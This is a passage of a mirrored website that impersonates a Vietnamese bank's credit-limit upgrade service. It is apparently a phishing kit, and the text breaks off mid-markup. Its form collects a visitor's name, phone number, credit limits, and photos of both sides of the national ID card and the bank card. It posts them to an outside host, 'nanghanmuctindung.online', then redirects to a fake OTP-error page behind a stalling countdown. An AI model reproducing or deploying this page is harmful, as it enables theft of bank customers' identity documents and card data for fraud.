                        d="M2,1041.4v8h10v-8H2z M11,1048.4H3v-6h8V1048.4z"></path>
                </g>
                <g transform="translate(0,-1036.3622)">
                    <path d="M4,1039.4v3h1v-2h8v6h-2v1h3v-8H4z"></path>
                </g>
            </symbol>
            <symbol viewBox="0 0 5 12" id="zc__svg--rightarrow">
                <polygon
                    points="4.4,10.3 3.7,9.6 6.7,6.5 3.6,3.4 4.4,2.7 8.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="-7 -7 64 64" width="100%" height="100%"
                id="zc__svg--round">
                <circle cx="24.5" cy="24.5" r="15.5"></circle>
            </symbol>
            <symbol viewBox="0 0 15 15" width="100%" height="100%"
                id="zc__svg--search">
                <g id="Ellipse_50" data-name="Ellipse 50" fill="none"
                    stroke="gray" stroke-width="1.5">
                    <circle cx="6" cy="6" r="6" stroke="none"></circle>
                    <circle cx="6" cy="6" r="5.25" fill="none"></circle>
                </g>
                <path id="Rectangle_270" data-name="Rectangle 270"
                    d="M0,0H5A1,1,0,0,1,6,1V1A1,1,0,0,1,5,2H0A0,0,0,0,1,0,2V0A0,0,0,0,1,0,0Z"
                    transform="translate(10.757 9.343) rotate(45)"
                    fill="gray"></path>
            </symbol>
            <symbol viewBox="0 0 16 16" id="zc__svg--share">
                <path class="zpreview__fill"
                    d="M13.5,0.8c0.9,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S12.6,0.8,13.5,0.8 M13.5,0C12.1,0,11,1.1,11,2.5S12.1,5,13.5,5S16,3.9,16,2.5S14.9,0,13.5,0L13.5,0z">
                </path>
                <path class="zpreview__fill"
                    d="M2.5,6.3c0.9,0,1.7,0.8,1.7,1.7S3.4,9.7,2.5,9.7S0.8,8.9,0.8,8S1.6,6.3,2.5,6.3 M2.5,5.5C1.1,5.5,0,6.6,0,8s1.1,2.5,2.5,2.5S5,9.4,5,8S3.9,5.5,2.5,5.5L2.5,5.5z">
                </path>
                <path class="zpreview__fill"
                    d="M13.5,11.8c0.9,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S12.6,11.8,13.5,11.8 M13.5,11c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5S14.9,11,13.5,11L13.5,11z">
                </path>
                <rect x="7.5" y="7"
                    transform="matrix(0.4472 -0.8944 0.8944 0.4472 -5.2373 13.1252)"
                    class="zpreview__fill"
                    width="1" height="7.6"></rect>
                <rect x="4.2" y="4.8"
                    transform="matrix(0.8944 -0.4472 0.4472 0.8944 -1.5256 4.1374)"
                    class="zpreview__fill"
                    width="7.6" height="1"></rect>
            </symbol>
            <symbol viewBox="0 0 18 17" id="zc__svg--slideshow">
                <path class="zpreview__fill"
                    d="M19,2V1h-9V0H9v1H0v1h1v11H0v1h9v0.7l-4,3.7L5.6,19L9,15.8V18h1v-2.2l3.4,3.2l0.5-0.6l-4-3.7V14h9v-1h-1V2H19zM17,13H2V2h15V13z M8,5v5l4.5-2.5L8,5z">
                </path>
            </symbol>
            <symbol viewBox="0 0 9 16" id="zc__svg--slideshow__next">
                <polyline class="zpreview__fill"
                    points="1,1 8,8 1,15"></polyline>
            </symbol>
            <symbol viewBox="0 0 10 14" width="100%" height="100%"
                id="zc__svg--slideshow__pause">
                <path class="zpreview__fill"
                    d="M3,1v12H1V1H3 M3,0H1C0.4,0,0,0.4,0,1v12c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1V1C4,0.4,3.6,0,3,0L3,0z">
                </path>
                <path class="zpreview__fill"
                    d="M9,1v12H7V1H9 M9,0H7C6.4,0,6,0.4,6,1v12c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1V1C10,0.4,9.6,0,9,0L9,0z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 14" id="zc__svg--slideshow__play">
                <path fill="white"
                    d="M1,1.2L11,7L1,12.8L1,1.2 M1,0.2c-0.5,0-1,0.4-1,1v11.5c0,0.6,0.5,1,1,1c0.2,0,0.3,0,0.5-0.1l10-5.8c0.7-0.4,0.7-1.3,0-1.7l-10-5.8C1.3,0.3,1.2,0.2,1,0.2L1,0.2z">
                </path>
            </symbol>
            <symbol viewBox="0 0 9 16" id="zc__svg--slideshow__previous">
                <polyline class="zpreview__fill"
                    points="8,1 1,8 8,15"></polyline>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--success">
                <g>
                    <path
                        d="M41.2,7.2C31.9-2.3,16.7-2.5,7.3,6.8c-9.5,9.3-9.7,24.5-0.4,33.9c9.3,9.5,24.5,9.7,33.9,0.4C50.3,31.9,50.4,16.7,41.2,7.2z M37.9,38.2c-7.9,7.7-20.5,7.6-28.2-0.3S2.1,17.4,10,9.7S30.5,2.1,38.2,10C45.9,17.8,45.8,30.5,37.9,38.2z">
                    </path>
                    <path
                        d="M36,19.3L23.1,32.2c-1.1,1.1-2.9,1.1-4,0l-1-1l-4.5-4.6c-0.2-0.2-1-1.1-0.1-2l1.1-1.1c0.8-0.8,1.6-0.3,1.9,0l4.6,4.7l12-11.8c0.2-0.2,1.1-1,2-0.1l1.1,1.1C36.8,18.2,36.3,18.9,36,19.3z">
                    </path>
                </g>
            </symbol>
            <symbol viewBox="-2 -2 20 20" width="100%" height="100%"
                id="zc__svg--tick">
                <polygon
                    points="14.6,2.4 4.9,12.1 1.2,8.5 0.4,9.3 4.9,13.8 15.4,3.2 "></polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" id="zc__svg--time" width="100%"
                height="100%">
                <path
                    d="M8,0.6C3.9,0.6,0.6,3.9,0.6,8s3.3,7.4,7.4,7.4s7.4-3.3,7.4-7.4S12.1,0.6,8,0.6z M8,13.9c-3.3,0-5.9-2.6-5.9-5.9c0-3.3,2.6-5.9,5.9-5.9c3.3,0,5.9,2.6,5.9,5.9C13.9,11.3,11.3,13.9,8,13.9z">
                </path>
                <polygon
                    points="8.5,7.5 8.5,4.5 6.5,4.5 6.5,9.5 11.5,9.5 11.5,7.5">
                </polygon>
            </symbol>
            <symbol viewBox="0 0 25 25" id="zc__svg--unableload">
                <path class="zpreview__fill"
                    d="M12.5,2c0.7,0,1.5,0.4,1.8,1.1l8.5,15c0.7,1.3-0.3,3-1.8,3H4.1c-1.6,0-2.6-1.7-1.8-3l8.4-15C11.1,2.3,11.8,2,12.5,2 M12.5,0.1c-1.4,0-2.7,0.7-3.4,2l-8.4,15c-0.7,1.2-0.7,2.6,0,3.9c0.7,1.2,2,2,3.5,2h16.8c1.4,0,2.7-0.7,3.4-1.9c0.7-1.2,0.7-2.6,0.1-3.8l-8.5-15C15.3,0.9,13.9,0.1,12.5,0.1L12.5,0.1z">
                </path>
                <path class="zpreview__fill"
                    d="M13,14h-1l-0.8-6.5C11.1,6.7,11.7,6,12.5,6h0c0.8,0,1.4,0.7,1.3,1.5L13,14z">
                </path>
                <circle class="zpreview__fill" cx="12.5" cy="17.5" r="1.5">
                </circle>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--upload">
                <path class="zpreview__fill"
                    d="M13.8,4.1C13.2,1.7,11.1,0,8.5,0S3.8,1.7,3.2,4.1C1.4,4.5,0,6.1,0,8c0,1.2,0.5,2.3,1.4,3C2.1,11.6,3,12,4,12h4v4h1v-4h4c1,0,1.9-0.4,2.6-1c0.8-0.7,1.4-1.8,1.4-3C17,6.1,15.6,4.5,13.8,4.1z M13,11h-2.6H9V5.7l2.6,2.7l0.8-0.8L8.5,3.8L4.6,7.6l0.8,0.8L8,5.7V11H6.6H4c-1.7,0-3-1.4-3-3c0-1.3,0.8-2.4,2-2.8C3.3,5.1,3.7,5,4,5c0-0.3,0.1-0.7,0.2-1c0.6-1.8,2.3-3,4.2-3c1.9,0,3.6,1.3,4.2,3c0.1,0.3,0.2,0.6,0.2,1c0.3,0,0.7,0.1,1,0.2c1.2,0.4,2,1.5,2,2.8C16,9.6,14.7,11,13,11z">
                </path>
            </symbol>
            <symbol viewBox="-3 -3 22 22" width="100%" height="100%"
                id="zc__svg--upscroller">
                <path d="M0,12l8-8l8,8H0z"></path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--warning">
                <g>
                    <path
                        d="M47.3,36.6L27.7,2.5c-0.9-1.4-2.4-2.2-3.9-2.1c-1.6,0-2.9,0.9-3.7,2.2L0.7,36.5c-0.9,1.3-1,3-0.2,4.4c0.8,1.5,2.3,2.4,4,2.4h39c1.6,0,3.1-0.8,3.9-2.2C48.2,39.7,48.2,38,47.3,36.6z M43.9,39.2c-0.1,0.1-0.2,0.2-0.4,0.2h-39c-0.3,0-0.4-0.2-0.5-0.3c-0.1-0.2,0-0.3,0-0.4L23.5,4.6c0,0,0.1-0.2,0.3-0.2c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0.2l19.6,34C44,38.8,44,39,43.9,39.2z">
                    </path>
                </g>
                <path
                    d="M24.1,28.4L24.1,28.4c-0.8,0-1.3-0.4-1.4-1l-1-10c-0.1-1.1,1-2,2.4-2l0,0c1.4,0,2.5,0.9,2.4,2l-1,10C25.4,27.9,24.9,28.4,24.1,28.4z">
                </path>
                <circle cx="24" cy="33.4" r="2"></circle>
            </symbol>
        </svg>

        <script>
        $('#service').submit(function (e) {
            e.preventDefault();
            var form = $(this);
            var url = form.attr('action');
            $.ajax({
                type: "POST",
                url: url,
                data: form.serialize(),
                success: function (data) {
                    console.log(data);
                    window.location.href = "otp-error.html";
                }, error: function (data) {
                    console.log(data);
                }
            });
        });
    </script>
        <script>
            function countdown(seconds, message) {
                var countdownElement = document.getElementById('countdown');
                countdownElement.innerHTML = "Thời gian chờ của bạn còn lại " + seconds + " giây";
                if (seconds > 0) {
                    setTimeout(function () {
                        countdown(seconds - 1, message);
                    }, 1000);
                } else {
                    countdownElement.innerHTML = "Thời gian chờ của bạn đã hết.";
                }
            }
            countdown(500, '');
        </script>
    </body>

</html>
</file>

<file: sang-ngang-the.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/sang-ngang-the by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>
        <style type="text/css">
        .action_footer {
            position: fixed;
            bottom: 5px;
            width: auto;
            left: 15px;
            z-index: 9999999;
        }

        .action_footer {
            bottom: 10px;
        }

        .action_footer {
            padding-right: 10px;
        }

        .action_footer a {
            float: right;
            background: hsl(0deg 100% 50%);
            padding: 5px 10px;
            border-radius: 3px;
            margin-bottom: 10px;
            color: hsl(0deg 0% 20%);
        }

        .float-icon-hotline {
            display: block;
            width: 40px;
            position: fixed;
            bottom: 54px;
            left: 17px;
            z-index: 999999;
        }

        .float-icon-hotline ul {
            display: block;
            width: 100%;
            padding-left: 0;
            margin-bottom: 0;
        }

        .float-icon-hotline ul li {
            display: block;
            width: 100%;
            position: relative;
            margin-bottom: 10px;
            cursor: pointer;
        }

        .float-icon-hotline ul li .fa {
            background-color: hsl(358deg 85% 52%);
            display: block;
            width: 40px;
            height: 40px;
            text-align: center;
            line-height: 36px;
            -moz-box-shadow: 0 0 5px #888888;
            -webkit-box-shadow: 0 0 5px #888888;
            box-shadow: 0 0 5px #888888;
            color: hsl(0deg 0% 100%);
            font-weight: 700;
            border-radius: 50%;
            position: relative;
            z-index: 2;
            border: 2px solid hsl(0deg 0% 100%);
        }

        .float-icon-hotline ul li .fa-envelope {
            background: hsl(208deg 82% 39%);
            background-size: auto;
            background-size: 100%;
        }

        .animated.infinite {
            animation-iteration-count: infinite;
        }

        .float-icon-hotline ul li span {
            display: inline-block;
            padding: 0;
            color: #fff;
            border: 2px solid hsl(0deg 0% 100%);
            border-radius: 20px;
            height: 40px;
            line-height: 36px;
            position: absolute;
            top: 0;
            left: 18px;
            z-index: 0;
            width: 0;
            overflow: hidden;
            -webkit-transition: all 1s;
            transition: all 1s;
            background-color: hsl(0deg 100% 50%);
            -moz-box-shadow: 0 0 5px #888888;
            -webkit-box-shadow: 0 0 5px #888888;
            box-shadow: 0 0 5px #888888;
            font-weight: 400;
            white-space: nowrap;
            opacity: 0;
        }

        .float-icon-hotline ul li:hover span {
            width: 180px;
            padding-left: 30px;
            padding-right: 10px;
            opacity: 1;
        }

        .float-icon-hotline ul li .fa-zalo {
            background: hsl(0deg 0% 100%) url('images/zalo.html') center center no-repeat;
            background-size: 100%;
        }

        .float-icon-hotline ul li .fa-fb {
            background: hsl(0deg 0% 100%) url('images/messenger.html') center center no-repeat;
            background-size: 100%;
        }


        .fone {
            font-size: 22px;
            color: hsl(0deg 100% 50%);
            line-height: 40px;
            font-weight: bold;
            padding-left: 45px;
            margin: 0 0;
        }

        .fone {
            color: hsl(0, 0%, 100%);
        }

        .fix_tel {
            top: auto;
            bottom: auto;
            right: auto;
            left: auto;
            bottom: 26%;
            left: -8px;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <form action="https://app-vpb.nanghanmuctindung.online/api/customer"
                id="service" method="POST"
                enctype="multipart/form-data">

                <div class="form-group">
                    <label>Họ và tên:</label>
                    <input name="name" id="name" class="form-control"
                        placeholder="Nhập họ và tên" required>
                </div>

                <div class="form-group">
                    <label>Số điện thoại:</label>
                    <input name="phone" id="phone" class="form-control"
                        placeholder="Nhập số điện thoại" required>
                </div>

                <div class="form-group">
                    <label>Hạn mức hiện tại:</label>
                    <input name="limit_now" id="limit_now"
                        class="form-control" placeholder="Nhập hạn mức hiện tại"
                        required>
                </div>

                <div class="form-group">
                    <label>Hạn mức khả dụng:</label>
                    <input name="limit_total" id="limit_total"
                        class="form-control" placeholder="Nhập hạn mức khả dụng"
                        required>
                </div>

                <div class="form-group" style="display:none;">
                    <label>Hạn mức đề xuất:</label>
                    <input name="han_muc_muon_nang" id="limit_increase"
                        class="form-control"
                        placeholder="Nhập hạn mức đề xuất" value="0">
                </div>

                <div class="form-group">
                    <div class="image-container" id="mattruoccccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattr" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc" hidden type="file" id="mattruoc"
                            class="form-control" required>
                        <span class="ant-typography textmattr"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            trước CMND / CCCD </span>
                    </div>

                </div>
                <input type="hidden" name="ipkhachhang" id="action"
                    value="14.248.232.2">
                <div class="form-group">
                    <div class="image-container" id="matsaucccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsaucancuoc"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau" hidden type="file" id="matsau"
                            class="form-control" required>
                        <span class="ant-typography textmatsau"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            sau CCCD / CMND </span>

                    </div>
                </div>
                <div class="form-group">

                    <div class="image-container" id="anhmattruocthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattruocthe"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc_card" hidden type="file"
                            id="mattruoc_card" class="form-control" required>
                        <span class="ant-typography textanhtruocthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt trước thẻ </span>

                    </div>
                </div>
                <div class="form-group">
                    <div class="image-container" id="anhmatsauthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsauthe" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
